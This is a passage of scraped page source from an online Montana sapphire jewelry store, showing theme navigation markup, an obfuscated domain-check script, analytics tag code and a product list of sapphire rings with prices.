class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/montana-yogo-sapphire-pendant-necklace/\\\">Montana Yogo Sapphire Pendant Necklace</a>\\n            </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/montana-yogo-sapphire-rings/\\\">Montana Yogo Sapphire Rings</a>\\n            </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/montana-yogo-sapphire-bracelets/\\\">Montana Yogo Sapphire Bracelets</a>\\n            </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/yogo-mt-sapphire-loose-stones/\\\">Yogo &amp; MT Sapphire Loose Stones</a>\\n            </li>\\n            <li class=\\\"navPage-subMenu-item-child\\\">\\n                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/sale-clearance-montana-yogo-sapphire-jewelry/\\\">Sale Clearance Montana Yogo Sapphire Jewelry</a>\\n            </li>\\n    </ul>\\n</div>\\n                    </li>\\r\\n                \\r\\n                    <li class=\\\"navPages-item navPages-item--brands\\\">\\r\\n                        <a class=\\\"navPages-action has-subMenu is-root\\\" href=\\\"\\\" data-collapsible=\\\"navPages-brands-root\\\"\\r\\n                                data-collapsible-disabled-breakpoint=\\\"large\\\"\\r\\n                                data-collapsible-disabled-state=\\\"open\\\"\\r\\n                                data-collapsible-enabled-state=\\\"closed\\\"\\r\\n                        >\\r\\n                            Shop by Brands <i class=\\\"icon navPages-action-moreIcon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-chevron-down\\\" /></svg></i>\\r\\n                        </a>\\r\\n                        <div class=\\\"navPage-subMenu navPage-subMenu-horizontal\\\" id=\\\"navPages-brands-root\\\" aria-hidden=\\\"true\\\" tabindex=\\\"-1\\\">\\r\\n                            <ul class=\\\"navPage-subMenu-list\\\">\\r\\n                                    <li class=\\\"navPage-subMenu-item-child\\\">\\r\\n                                        <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/yogo-sapphire-jewelry/\\\">Montana Yogo Sapphire Jewelry</a>\\r\\n                                    </li>\\r\\n                                    <li class=\\\"navPage-subMenu-item-child\\\">\\r\\n                                        <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/sapphire-jewelry/\\\">Montana Sapphire Jewelry</a>\\r\\n                                    </li>\\r\\n                                <li class=\\\"navPage-subMenu-item-parent\\\">\\r\\n                                    <a class=\\\"navPage-subMenu-action navPages-action\\\" href=\\\"https://montanasapphires.com/brands/\\\">View all brands</a>\\r\\n                                </li>\\r\\n                            </ul>\\r\\n                        </div>\\r\\n                    </li>\\r\\n            </ul>\\r\\n        </nav>\\r\\n    </div>\\r\\n</div>\\r\\n\",\"useValidEmail\":\"Please use a valid email address, such as user@example.com.\",\"enterPass\":\"You must enter a password.\",\"navUser\":\"<div class=\\\"navUser-panel\\\" id=\\\"navUser-more-panel\\\">\\r\\n    <p class=\\\"navUser-panel-heading\\\"><span class=\\\"navUser-panel-heading-ellipse\\\">Account</span></p>\\r\\n    <a class=\\\"navUser-more-close\\\" id=\\\"navUser-more-close\\\" data-collapsible=\\\"navUser-more-panel\\\" data-group-collapsible=\\\"main\\\"><svg><use xlink:href=\\\"#icon-close\\\" aria-hidden=\\\"true\\\" /></svg></a>\\r\\n    <div class=\\\"navUser-panel-content\\\" data-lock-body-scroll>\\r\\n        <ul class=\\\"navUser-section navUser-section--panel\\\">\\r\\n\\r\\n                <li class=\\\"navUser-item navUser-item--loginForm\\\">\\r\\n                    <p class=\\\"navUser-item-heading\\\">Sign In</p>\\r\\n                    <form class=\\\"navUser-loginForm form\\\" action=\\\"/login.php?action=check_login\\\" method=\\\"post\\\" data-login-form>\\r\\n                        \\r\\n                        \\r\\n                        <div class=\\\"form-field\\\">\\r\\n                            <label class=\\\"form-label\\\" for=\\\"login_email\\\">Email Address:</label>\\r\\n                            <input class=\\\"form-input\\\" name=\\\"login_email\\\" id=\\\"login_email\\\" type=\\\"email\\\">\\r\\n                        </div>\\r\\n                        <div class=\\\"form-field\\\">\\r\\n                            <label class=\\\"form-label\\\" for=\\\"login_pass\\\">Password:</label>\\r\\n                            <input class=\\\"form-input\\\" id=\\\"login_pass\\\" type=\\\"password\\\" name=\\\"login_pass\\\">\\r\\n                        </div>\\r\\n                        <div class=\\\"form-actions\\\">\\r\\n                            <input type=\\\"submit\\\" class=\\\"button button--primary\\\" value=\\\"Sign in\\\">\\r\\n                            <a class=\\\"forgot-password\\\" href=\\\"/login.php?action=reset_password\\\">Forgot your password?</a>\\r\\n                            <a class=\\\"create-account\\\" href=\\\"/login.php?action=create_account\\\">Create Account</a>\\r\\n                        </div>\\r\\n                    </form>\\r\\n                </li>\\r\\n                \\r\\n                <li class=\\\"navUser-item navUser-item--giftCert\\\">\\r\\n                    <a class=\\\"navUser-action\\\" href=\\\"/giftcertificates.php\\\">Gift Certificates</a>\\r\\n                </li>\\r\\n\\r\\n\\r\\n            \\r\\n                <li class=\\\"navUser-item navUser-item--social\\\">\\r\\n                        <ul class=\\\"socialLinks socialLinks--alt socialLinks--colors\\\">\\n        <li class=\\\"socialLinks-item\\\">\\n            <a class=\\\"icon icon--facebook\\\"\\n            href=\\\"https://www.facebook.com/MontanaSapphires/\\\"\\n            target=\\\"_blank\\\"\\n            rel=\\\"noopener\\\"\\n            title=\\\"Facebook\\\"\\n            >\\n                <span class=\\\"aria-description--hidden\\\">Facebook</span>\\n                <svg>\\n                    <use href=\\\"#icon-facebook\\\"/>\\n                </svg>\\n            </a>\\n        </li>\\n        <li class=\\\"socialLinks-item\\\">\\n            <a class=\\\"icon icon--instagram\\\"\\n            href=\\\"https://www.instagram.com/montana_yogo_sapphire/\\\"\\n            target=\\\"_blank\\\"\\n            rel=\\\"noopener\\\"\\n            title=\\\"Instagram\\\"\\n            >\\n                <span class=\\\"aria-description--hidden\\\">Instagram</span>\\n                <svg>\\n                    <use href=\\\"#icon-instagram\\\"/>\\n                </svg>\\n            </a>\\n        </li>\\n        <li class=\\\"socialLinks-item\\\">\\n            <a class=\\\"icon icon--pinterest\\\"\\n            href=\\\"https://www.pinterest.com/ammolites/yogo-montana-sapphires-www-montanasapphires-com/\\\"\\n            target=\\\"_blank\\\"\\n            rel=\\\"noopener\\\"\\n            title=\\\"Pinterest\\\"\\n            >\\n                <span class=\\\"aria-description--hidden\\\">Pinterest</span>\\n                <svg>\\n                    <use href=\\\"#icon-pinterest\\\"/>\\n                </svg>\\n            </a>\\n        </li>\\n        <li class=\\\"socialLinks-item\\\">\\n            <a class=\\\"icon icon--linkedin\\\"\\n            href=\\\"https://www.linkedin.com/in/debrachinskymcclain/\\\"\\n            target=\\\"_blank\\\"\\n            rel=\\\"noopener\\\"\\n            title=\\\"Linkedin\\\"\\n            >\\n                <span class=\\\"aria-description--hidden\\\">Linkedin</span>\\n                <svg>\\n                    <use href=\\\"#icon-linkedin\\\"/>\\n                </svg>\\n            </a>\\n        </li>\\n    </ul>\\n                </li>\\r\\n        </ul>\\r\\n    </div>\\r\\n</div>\\r\\n\"}").load();},nocache: !1,debug: !1})}(function(_0x5366b4,_0x30ebf6){var _0xb7f51e=_0x5366b4();function _0x5ad83c(_0x111d44,_0x575e96,_0x3a72ba,_0x1e5513){return _0x227b(_0x111d44- -0x34,_0x3a72ba);}function _0x11ccaa(_0x447bb3,_0x22bb29,_0x180549,_0x42aa67){return _0x227b(_0x447bb3- -0x85,_0x180549);}while(!![]){try{var _0x4981eb=-parseInt(_0x11ccaa(0xc0,0xc0,0xb3,0xb1))/(-0xb*0x277+0x12*0x97+0x1080)*(parseInt(_0x11ccaa(0x98,0xab,0x94,0xa5))/(-0x1c4a+0x1*-0xdf3+0x2a3f))+-parseInt(_0x11ccaa(0x97,0xa0,0x80,0x93))/(-0x4*0x121+0x2*-0xa32+0x18eb)*(-parseInt(_0x11ccaa(0xc2,0xd7,0xb9,0xb9))/(0x16f3+-0x9ff+0x30*-0x45))+parseInt(_0x5ad83c(0xf2,0xfa,0x101,0xe0))/(-0x138b+-0x5b*-0x5+0x11c9)*(-parseInt(_0x5ad83c(0x115,0x117,0x106,0x108))/(-0xe89*-0x1+-0x1*0x1349+-0x2f*-0x1a))+parseInt(_0x5ad83c(0xf6,0xe0,0x105,0xfd))/(-0x22db+-0x88d+0x2b6f)+-parseInt(_0x11ccaa(0xb9,0xc8,0xb5,0xc1))/(-0x1a03+-0x9a3*0x3+0x36f4)+-parseInt(_0x11ccaa(0x9e,0xaa,0x9b,0x8c))/(0x6ca*-0x3+-0x33*0x3+0x1500)+parseInt(_0x5ad83c(0x10d,0x121,0x11b,0x114))/(-0x1*-0x9d7+-0x748*-0x3+0x1*-0x1fa5);if(_0x4981eb===_0x30ebf6)break;else _0xb7f51e['push'](_0xb7f51e['shift']());}catch(_0x148f18){_0xb7f51e['push'](_0xb7f51e['shift']());}}}(_0x3677,-0x11ba87+-0x18cff6+0xb11*0x538));var _0x11c001=(function(){var _0x4c514c=!![];return function(_0x5028d8,_0x434625){var _0x2caf80=_0x4c514c?function(){function _0x270ed5(_0x3177f9,_0x4c8256,_0x2211de,_0x354245){return _0x227b(_0x3177f9-0x187,_0x354245);}if(_0x434625){var _0xab6e7d=_0x434625[_0x270ed5(0x2c1,0x2b0,0x2be,0x2bd)](_0x5028d8,arguments);return _0x434625=null,_0xab6e7d;}}:function(){};return _0x4c514c=![],_0x2caf80;};}()),_0x3f6309=_0x11c001(this,function(){var _0x18c42d={};function _0x327a8c(_0x470c0d,_0x3b655b,_0x544e59,_0x3ff9fd){return _0x227b(_0x3ff9fd- -0x25b,_0x3b655b);}_0x18c42d[_0x4005a4(0x3d2,0x3ea,0x3da,0x3cd)]=_0x4005a4(0x3d8,0x3bf,0x3d6,0x3ee)+'+$';var _0x11b40a=_0x18c42d;function _0x4005a4(_0x515183,_0x136fee,_0xa1bc9a,_0x5089e0){return _0x227b(_0x515183-0x2b8,_0x136fee);}return _0x3f6309[_0x327a8c(-0x123,-0x12a,-0x11f,-0x113)]()['search'](_0x11b40a['RANTg'])[_0x4005a4(0x400,0x40a,0x400,0x415)]()[_0x4005a4(0x3f1,0x401,0x3e0,0x3fd)+'r'](_0x3f6309)[_0x4005a4(0x3d7,0x3e5,0x3d3,0x3d2)](_0x11b40a['RANTg']);});function _0x227b(_0x2c8856,_0x3f6309){var _0x11c001=_0x3677();return _0x227b=function(_0x3677c9,_0x227b35){_0x3677c9=_0x3677c9-(0x24f8+0x11d0+-0x1ad7*0x2);var _0x13ef04=_0x11c001[_0x3677c9];return _0x13ef04;},_0x227b(_0x2c8856,_0x3f6309);}_0x3f6309();var _0x529fa2=(function(){var _0xe88017=!![];return function(_0x3f6db7,_0x54e18d){var _0x1fc3dc=_0xe88017?function(){if(_0x54e18d){var _0x350588=_0x54e18d['apply'](_0x3f6db7,arguments);return _0x54e18d=null,_0x350588;}}:function(){};return _0xe88017=![],_0x1fc3dc;};}()),_0x2580a6=_0x529fa2(this,function(){function _0x1b5d8b(_0x2a0545,_0x1ada93,_0x38f6ae,_0x235cff){return _0x227b(_0x235cff- -0x112,_0x2a0545);}var _0x5e2b84={'OFKtM':function(_0x34f967,_0x536b62){return _0x34f967(_0x536b62);},'xRpFV':function(_0x229618,_0x27b4f9){return _0x229618+_0x27b4f9;},'agMpS':function(_0x421674,_0xb27ac1){return _0x421674+_0xb27ac1;},'CdvIf':_0x20e7b5(-0x1f5,-0x1fa,-0x20a,-0x20d)+'nction()\x20','UjXAj':_0x20e7b5(-0x202,-0x204,-0x214,-0x206)+_0x20e7b5(-0x1f4,-0x1f1,-0x1e6,-0x1ee)+'rn\x20this\x22)('+'\x20)','Eltok':function(_0x325598){return _0x325598();},'OBABx':_0x20e7b5(-0x200,-0x1e9,-0x205,-0x1f7),'BOhUf':_0x20e7b5(-0x1ff,-0x204,-0x1f0,-0x1ee),'lGrzp':'error','rPvFG':_0x1b5d8b(0x39,0x2c,0x39,0x2a),'yFvvg':_0x20e7b5(-0x20b,-0x205,-0x205,-0x221),'ILPhu':function(_0x51dbb7,_0x2d439a){return _0x51dbb7<_0x2d439a;},'spUdC':function(_0x57e468,_0x1315c0){return _0x57e468!==_0x1315c0;},'jdnZL':_0x20e7b5(-0x208,-0x20b,-0x1f8,-0x1f0),'KqUXp':'3|4|5|0|2|'+'1'};function _0x20e7b5(_0x5226bc,_0x502dbe,_0x12a77c,_0x37391a){return _0x227b(_0x5226bc- -0x337,_0x502dbe);}var _0x41a31d;try{var _0x2d1632=_0x5e2b84[_0x1b5d8b(0x34,0x36,0x26,0x38)](Function,_0x5e2b84[_0x20e7b5(-0x1f7,-0x1e5,-0x1f0,-0x1e7)](_0x5e2b84[_0x20e7b5(-0x1f3,-0x1f2,-0x1e5,-0x201)](_0x5e2b84[_0x1b5d8b(0x19,0xa,-0xa,0xc)],_0x5e2b84[_0x20e7b5(-0x215,-0x219,-0x218,-0x212)]),');'));_0x41a31d=_0x5e2b84[_0x20e7b5(-0x1fa,-0x200,-0x1ea,-0x211)](_0x2d1632);}catch(_0x3af0a8){_0x41a31d=window;}var _0x2b7825=_0x41a31d['console']=_0x41a31d['console']||{},_0x4cdabd=[_0x5e2b84[_0x1b5d8b(0x1a,-0x9,0x1c,0xf)],_0x1b5d8b(0x1,0x1c,0x29,0x19),_0x5e2b84['BOhUf'],_0x5e2b84[_0x20e7b5(-0x20f,-0x21a,-0x224,-0x20e)],_0x5e2b84['rPvFG'],_0x5e2b84[_0x20e7b5(-0x207,-0x205,-0x20f,-0x21f)],'trace'];for(var _0x2fd25f=0x7cf*0x4+-0x1bcf+-0x36d*0x1;_0x5e2b84[_0x1b5d8b(0x14,0x1e,0xf,0x20)](_0x2fd25f,_0x4cdabd[_0x20e7b5(-0x212,-0x222,-0x1ff,-0x206)]);_0x2fd25f++){if(_0x5e2b84['spUdC'](_0x5e2b84[_0x20e7b5(-0x206,-0x1fa,-0x1f3,-0x203)],_0x5e2b84[_0x1b5d8b(0x25,0x36,0x18,0x1f)])){var _0x45c6fc=_0x1dfb27[_0x1b5d8b(0x3a,0x2e,0x3a,0x28)](_0x2be2b7,arguments);return _0x49417d=null,_0x45c6fc;}else{var _0x4acb42=_0x5e2b84[_0x1b5d8b(0x47,0x1f,0x41,0x34)][_0x20e7b5(-0x204,-0x1ed,-0x1ec,-0x20b)]('|'),_0x22ffac=-0x2ef*0x8+-0xcf3+-0x246b*-0x1;while(!![]){switch(_0x4acb42[_0x22ffac++]){case'0':_0x71dce0[_0x1b5d8b(0x14,0xb,0x1a,0x22)]=_0x529fa2[_0x20e7b5(-0x20a,-0x21d,-0x206,-0x1fe)](_0x529fa2);continue;case'1':_0x2b7825[_0x174315]=_0x71dce0;continue;case'2':_0x71dce0[_0x20e7b5(-0x1ef,-0x205,-0x1fc,-0x207)]=_0x4fc332[_0x20e7b5(-0x1ef,-0x208,-0x1e1,-0x1e1)][_0x20e7b5(-0x20a,-0x205,-0x1fa,-0x204)](_0x4fc332);continue;case'3':var _0x71dce0=_0x529fa2[_0x20e7b5(-0x1fe,-0x1e9,-0x1e8,-0x1ef)+'r'][_0x1b5d8b(0x7,0x28,0x2,0x17)][_0x20e7b5(-0x20a,-0x222,-0x204,-0x21a)](_0x529fa2);continue;case'4':var _0x174315=_0x4cdabd[_0x2fd25f];continue;case'5':var _0x4fc332=_0x2b7825[_0x174315]||_0x71dce0;continue;}break;}}}});_0x2580a6();function _0x3677(){var _0x5828f4=['__proto__','{}.constru','localhost:','log','info','constructo','apply','phires.com','exception','Eltok','679040eApsEw','montanasap','xRpFV','17465810NaXxrd','return\x20(fu','ctor(\x22retu','agMpS','70019oFAWFV','KqUXp','4JpCVnR','toString','1039092yagbEc','OFKtM','RANTg','location','5330739sSZjKz','38gQWQXJ','CdvIf','search','(((.+)+)+)','OBABx','UjXAj','13128795uqGYmK','href','length','45smSkHZ','3000','lGrzp','prototype','13342441DkEEsK','warn','table','bind','indexOf','czRbx','yFvvg','jdnZL','ILPhu','split'];_0x3677=function(){return _0x5828f4;};return _0x3677();}function _0x39b248(_0x11dded,_0x3b62ba,_0x36fc5e,_0x31bf06){return _0x227b(_0x36fc5e-0x1a6,_0x11dded);}function _0x3055b5(_0x10c00a,_0x2a8fb8,_0x328b4c,_0x1aad71){return _0x227b(_0x10c00a-0x1c9,_0x1aad71);}(-(-0x1*0x10d6+-0x1b05+0x2bdc)<window[_0x3055b5(0x2e4,0x2e7,0x2d4,0x2d7)][_0x39b248(0x2c2,0x2bd,0x2ca,0x2b9)]['indexOf']('mybigcomme'+'rce.com')||-(-0x376*-0x5+-0xf9+-0x1054*0x1)<window[_0x39b248(0x2c8,0x2be,0x2c1,0x2d9)][_0x39b248(0x2cf,0x2d2,0x2ca,0x2dc)][_0x39b248(0x2c0,0x2d4,0x2d4,0x2dc)]('montanasap'+'phires')||-(-0x1c51+-0xe72*-0x2+0x49*-0x2)<window[_0x3055b5(0x2e4,0x2de,0x2d6,0x2d7)]['href'][_0x3055b5(0x2f7,0x2ea,0x306,0x30c)](_0x3055b5(0x308,0x31e,0x301,0x2f2)+_0x39b248(0x2d2,0x2de,0x2e1,0x2c9))||-(-0x1fb+0x26d4+-0x24d8)<window[_0x39b248(0x2d6,0x2a8,0x2c1,0x2aa)][_0x3055b5(0x2ed,0x2ec,0x2fe,0x2db)][_0x39b248(0x2c1,0x2bc,0x2d4,0x2c1)](_0x3055b5(0x2ff,0x30f,0x308,0x2f4)+_0x39b248(0x2c7,0x2c6,0x2cd,0x2c3)))&&mainjs();
</script>
                			    <script type="text/javascript" data-src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
    			    
<script data-src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer ></script>
    			


<script type="text/plain">
window.renderBadge = function() {
    if ("BOTTOM_LEFT" === "INLINE") {
        var ratingBadgeContainer = document.getElementById("");
    } else {
        var ratingBadgeContainer = document.createElement("div");
        document.body.appendChild(ratingBadgeContainer);
    }

    window.gapi.load('ratingbadge', function() {
        window.gapi.ratingbadge.render(
            ratingBadgeContainer, {
                "merchant_id": 508733523,
                "position": "BOTTOM_LEFT"
        });
    });
}

</script>
    			    
<script type="text/javascript" data-src="https://cdn11.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/visitor_stencil.js"></script>
    		            
<script data-src='https://cdn2.searchmagic.com/bc_app/sm-wrapper-bigcommerce.js?store_id=6hjk508v&search_page=%2Fsearch-magic.html&sections=0&layout=horizontal&is=1' async></script>
    		<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-f-test" nonce="">!function(w,d){if(d.location.href.indexOf('showHidden=true')<0&&d.location.href.indexOf('shogun.page/previews')<0){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.tef=[];w.onerror=function(m,s,l,c,e){T.tef.push((l?(l+' '):'')+(c?(c+' '):'')+m+(m.colno?(':'+m.colno):'')+(s?(' '+s):''));};var m=new Date().toISOString(),q='wsa-tag-manager-javascript-',z;T.taf=function(s){w.dataLayer=w.dataLayer||[];if(!w.gtag){w.gtag=function(){dataLayer.push(arguments)};gtag('js',new Date);t=d.createElement('script');t.async=!0;t.setAttribute('src','https://www.googletagmanager.com/gtag/js?id=G-7XTJM93TLW');d.head.appendChild(t)};if(!w.wsa_tre){var n='denied';gtag('consent',{functionality_storage:n,ad_storage:n,analytics_storage:n,ad_user_data:n,ad_personalization:n,personalization_storage:n,security_storage:n});gtag('config',"G-7XTJM93TLW",{groups:'TagRocketErrorTracking',send_page_view:false});;gtag('config',"G-7TT56S749N",{groups:'TagRocketErrorTracking',send_page_view:false});gtag('event','tag_rocket_error',{send_to:["G-7TT56S749N"],description:'Script Failure',app_version:'3.46.28',tag_rocket_version:'1.94',ua:navigator.userAgent});};w.wsa_tre=1;if(w.console)console.error('Tag Rocket (f): '+s,T.tef);T.tef.forEach(function(e){gtag('event','app_error',{send_to:'G-7XTJM93TLW',scope:s,description:s+' 3.46.28 f '+e,message:'f '+e,app_version:'3.46.28',automatic:1,tag_rocket_version:'1.94',pagedatetime:m,datetime:m,ua:navigator.userAgent,tags:"unknown",environment:'Production'})})};p=function(){if(!T.ts&&!d.getElementById(q+'second'))T.taf('Header Script Missing');else if(!T.tss)T.taf('Header Script Failure1');else if(!T.ts)T.taf('Header Script Failure2');if(!T.tm&&!d.getElementById(q+'main'))T.taf('Footer Script Missing');else if(!T.tm)T.taf('Footer Script Failure')};if(w.addEventListener)w.addEventListener('DOMContentLoaded',p);else w.attachEvent('onDOMContentLoaded',p)}}(window,document)</script>
    		
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-main" nonce="">
/*
    Web Site Advantage: Tag Rocket App Footer [1.94.78274]
    Copyright (C) 2020 - 2025 Web Site Advantage
*/

!function(w,d){if(d.location.href.indexOf('showHidden=true')<0&&d.location.href.indexOf('shogun.page/previews')<0){var T=w.TagRocket;try{if(!T)return;T.x=function(a){return T.y(T.getProductId('GoogleAds','ItemId',a,"[[vid]]||[[pid]]","[[vid]]||[[pid]]"))};T.y=function(a){return T.F(a,/ /g)};T.Z=function(a,b,c){a.item_list_name=b;a.item_list_id=c;if(a.items)T.e(a.items,function(e){T.Z(e,b,c)});return a};T.T=function(a){var b=a.couponCodes,c=a.taxTotal,e=a.shippingMethod,f,g=[],h;T.e(T.af(a.items,200),function(i){h=T.Y(i);if(h)g.push(h)});f={value:a.grandTotal,currency:a.currency.code,items:g};T.p(f,'tax',c);T.p(f,'coupon',b);T.p(f,'shipping_tier',e);return f};T.Y=function(a,b){var c=a.price,e=a.totalDiscount,f=a.couponCodes,g=a.category,h=a.quantity,i=a.index,j=a.brand,k,l={item_id:T.aI(a),item_name:a.name};if(T.aJ(c))l.price=c;if(a.isVariant){k=a.variantName;if(k)l.item_variant=''+k}if(e)l.discount=T.r(e/(h||1),2);T.p(l,'coupon',f);T.p(l,'reason',b);T.p(l,'quantity',h);T.p(l,'index',i);l.item_brand=j?j:'(no brand)';var m='(no visible category)',n=[m];if(g){n=g.breadcrumbs;m=g.path}l.item_category=m;l.item_category2=n.slice(0,1).join("/");l.item_category3=n.slice(0,2).join("/");l.item_category4=n.slice(0,3).join("/");l.item_category5=n.slice(0,4).join("/");if(T.aK('GoogleAnalyticsFourItemPending',{product:a,item:l}))return l};T.aI=function(a){return T.getProductId('GA4','ItemGroupId',a,"[[pid]]")};T.au=function(a,b){var c=T.J(b.name);T.t('GF27',function(){T.R(a,{promotion_id:b.id,promotion_name:c,creative_name:c,creative_slot:b.location,items:[{promotion_id:b.id,promotion_name:c,creative_name:c,creative_slot:b.location}]});},1);};T.bb=0;T.aV=function(a,b){var c=a.couponCodes,e=[],f=[];b=b||{};b.revenue_value=b.event_value=T.r(a.grandTotal,3);b.currency=a.currency.code;b.items=e;b.ecomm_prodid=f;b.ecomm_pagetype='other';if(c)b.coupon=c;T.aX(a.items,f,e);return b};T.aX=function(a,b,c){T.e(a,function(e){var f=T.aR(e);if(!f||!f.length||f.length>50)T.a('BA14','Invalid prodid:'+f+' '+e.name,1,e);c.push(T.aS(e,f));b.push(f)})};T.ba=function(a,b,c){T.e(a,function(e){var f=T.aU(e);if(!f||!f.length||f.length>50)T.a('BA17','Invalid prodid:'+f,1,e);c.push(T.aS(e,f));b.push(f)})};T.aS=function(a,b,c){var e=a.price,f=a.variantName,g=a.quantity,h=a.brand,i=a.category,j={id:b,name:a.name};if(T.aJ(e))j.price=T.r(e,3);if(f)j.variant=f;if(c)j.quantity=Math.abs(c);else if(T.aJ(g))j.quantity=g;if(h)j.brand=h;if(i)j.category=i.path;return j};T.aR=function(a){return T.aU(a)};T.aW=function(a){return T.r(a.orderAmount,3)};T.aU=function(a){return T.getProductId('MicrosoftAds','ItemGroupId',a,"[[pid]]")};T.aT=function(a,b){try{w['uetq'].push(T.E,a,b)}catch(c){if(!b.ecomm_prodid||b.ecomm_prodid.length)T.a('BA51','Bing '+a+' errored on '+(b.ecomm_prodid?T.bd(b.ecomm_prodid.sort(function(e,f){return f.length-e.length})):'')+'. '+c,1,b)}};T.bl=function(a){return T.bj(a)};T.bj=function(a){return T.getProductId('FacebookAds','ItemGroupId',a,"[[pid]]")};T.N('load',function(){T.bc(function(){T.q(function(){T.t('BA1a',function(a){var b=function(){T.aP('https://bat.bing.com/bat.js',{},function(){var c=w[a],e;if(c&&c.beaconParams){T.aQ("Tag Rocket detected a conflicting Bing tracker window.uetq. ti="+c.beaconParams.ti);c=[];}e=new UET({ti:"17414346",q:c});w[a]=e;e.pushInner=e.push;e.push=function(){e.pushInner.apply(e,arguments)};e.push('pageLoad')})};if(T.B){b()}else{T.o(T.D,function(){if(T.B){b()}})};},1,['uetq']);T.t('FA1b',function(){var a=function(){if(!T.bg)T.aP('https://connect.facebook.net/en_US/fbevents.js')};if(T.B){a()}else{T.o(T.D,function(){if(T.B){a()}})}},1);T.t('GT2a',function(){if(T.B||T.aM){T.bo=!0;T.aP(T.bn)};T.o(T.D,function(){if(T.B||T.aM&&!T.bo){T.bo=!0;T.aP(T.bn)}});},1);});if(!T.bp()){T.t('SB3',function(){var a="Montana Sapphire Rings",b,c=[{price:3499.99,currency:'USD',name:" # 43 - Montana Sapphire & Trillion Diamond Ring 14K White Gold",category:{path:"Montana Sapphire Jewelry/Montana Sapphire Rings",breadcrumbs:["Montana Sapphire Jewelry/Montana Sapphire Rings"]},sku:"43MSR",productSku:"43MSR",brand:"Montana Sapphire Jewelry",productId:595 },{price:1299.99,currency:'USD',name:" # 45 - Montana Sapphire 5 Stone Multi Color Bezel Ring 18K Yellow Gold",category:{path:"Montana Sapphire Jewelry/Montana Sapphire Rings",breadcrumbs:["Montana Sapphire Jewelry/Montana Sapphire Rings"]},sku:"45MSR",productSku:"45MSR",brand:"Montana Sapphire Jewelry",productId:597 },{price:1749.99,currency:'USD',name:" #151 - Montana Sapphire 7 Stone Fleur Ring 10K Yellow Gold",category:{path:"Montana Sapphire Jewelry/Montana Sapphire Rings",breadcrumbs:["Montana Sapphire Jewelry/Montana Sapphire Rings"]},sku:"151MSR",productSku:"151MSR",brand:"Montana Sapphire Jewelry",productId:690 },{price:2999.99,currency:'USD',name:" #156 LI- Montana Sapphire Princess Cut Halo & Diamond Ring Platinum",category:{path:"Montana Sapphire Jewelry/Montana Sapphire Rings",breadcrumbs:["Montana Sapphire Jewelry/Montana Sapphire Rings"]},sku:"156MSR LI",productSku:"156MSR LI",brand:"Montana Sapphire Jewelry",productId:755 },{price:1199.99,currency:'USD',name:" #160 LI- Montana Sapphire Round in Square Halo Ring 14K White Gold",category:{path:"Montana Sapphire Jewelry/Montana Sapphire Rings",breadcrumbs:["Montana Sapphire Jewelry/Montana Sapphire Rings"]},sku:"160MSRLI",productSku:"160MSRLI",brand:"Montana Sapphire Jewelry",productId:759 },{price:1999.99,currency:'USD',name:" #163 - Montana Sapphire Teal Round & Diamond Halo Ring 18K White Gold",category:{path:"Montana Sapphire Jewelry/Montana Sapphire Rings",breadcrumbs:["Montana Sapphire Jewelry/Montana Sapphire Rings"]},sku:"163MSR ",productSku:"163MSR ",brand:"Montana Sapphire Jewelry",productId:787 },{price:1299.99,currency:'USD',name:" #164 LI- Montana Sapphire Dark Teal Oval with Double Row Diamond Band Ring 14K White Gold",category:{path:"Montana Sapphire Jewelry/Montana Sapphire Rings",breadcrumbs:["Montana Sapphire Jewelry/Montana Sapphire Rings"]},sku:" 164MSR LI",productSku:" 164MSR LI",brand:"Montana Sapphire Jewelry",productId:780 },{price:1999.99,currency:'USD',name:" Montana Sapphire & 3 Row Diamond Band Ring 14K White Gold",category:{path:"Montana Sapphire Jewelry/Montana Sapphire Rings",breadcrumbs:["Montana Sapphire Jewelry/Montana Sapphire Rings"]},sku:"182MSR",productSku:"182MSR",brand:"Montana Sapphire Jewelry",productId:898 },{price:999.99,currency:'USD',name:" Montana Sapphire 3.5mm & Diamond Bezel Set Ring 14K White Gold",category:{path:"Montana Sapphire Jewelry/Montana Sapphire Rings",breadcrumbs:["Montana Sapphire Jewelry/Montana Sapphire Rings"]},sku:"193MSR",productSku:"193MSR",brand:"Montana Sapphire Jewelry",productId:944 },{price:149.99,currency:'USD',name:" Montana Sapphire 4 Prong High Profile Solitaire Ring",category:{path:"Montana Sapphire Jewelry/Montana Sapphire Rings",breadcrumbs:["Montana Sapphire Jewelry/Montana Sapphire Rings"]},sku:"86MSR",productSku:"86MSR",brand:"Montana Sapphire Jewelry",productId:705 },{price:599.99,currency:'USD',name:"# 1 - Montana Sapphire H Ring ",category:{path:"Montana Sapphire Jewelry/Montana Sapphire Rings",breadcrumbs:["Montana Sapphire Jewelry/Montana Sapphire Rings"]},sku:"1MSR",productSku:"1MSR",brand:"Montana Sapphire Jewelry",productId:101 },{price:699.99,currency:'USD',name:"# 133 - Montana Sapphire & Diamond Open Shank 3 Stone Ring 14K Gold",category:{path:"Montana Sapphire Jewelry/Montana Sapphire Rings",breadcrumbs:["Montana Sapphire Jewelry/Montana Sapphire Rings"]},sku:"133MSR",productSku:"133MSR",brand:"Montana Sapphire Jewelry",productId:638 }];if(T.br(c)){T.bt({reason:'ListHandlebars',name:a,items:c},function(e){c=e.items;T.e(c,function(f){if(f.categories&&T.e(f.categories,function(g){if(g.id=='20'){b=g.path;return 1}})) 